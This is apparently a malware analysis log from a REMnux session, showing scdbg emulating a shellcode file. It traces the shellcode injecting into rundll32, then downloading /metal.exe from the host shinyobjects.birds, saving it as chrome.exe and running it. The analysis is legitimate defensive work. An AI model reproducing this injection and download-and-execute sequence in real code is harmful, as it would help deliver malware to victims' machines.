 remnux@remnux:~/Analysis$ wine scdbg.exe -s 10000000 -f shellcode.malicious
Loaded 2d2 bytes from file shellcode.malicious
Initialization Complete..
Max Steps: 10000000
Using base offset: 0x401000
40109b  GetStartupInfoA(12fcd0)
4010bc  CreateProcessA( rundll32,  ) = 0x1269
4010d3  VirtualAllocEx(pid=1269, base=0 , sz=1000) = 600000
4010e5  WriteProcessMemory(pid=1269, base=600000 , buf=401114, sz=1be, written=12fc70)
4010f8  CreateRemoteThread(pid=1269, addr=600000 , arg=0, flags=0, *id=0)
Transferring execution to threadstart...
6000a4  LoadLibraryA(wininet)
6000b2  InternetOpenA(wininet)
6000c8  InternetConnectA(server: shinyobjects.birds, port: 80, )
6000e0  HttpOpenRequestA(path: /metal.exe, )
6000f9  InternetSetOptionA(h=4893, opt=1f, buf=12fc5c, blen=4)
600107  HttpSendRequestA()
600140  CreateFileA(chrome.exe) = 4
60015c  InternetReadFile(4893, buf: 12f95c, size: 300)
600183  CloseHandle(4)
60018d  WinExec(chrome.exe)
600196  ExitProcess(0)
Stepcount 5985092